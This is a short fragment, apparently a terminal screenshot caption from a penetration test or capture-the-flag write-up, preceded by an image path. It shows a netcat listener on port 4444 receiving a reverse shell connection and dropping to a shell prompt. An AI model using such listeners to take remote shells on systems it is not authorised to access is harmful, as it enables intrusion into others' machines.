 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.22.123] 34172
sh: 0: can't access tty; job control turned off
$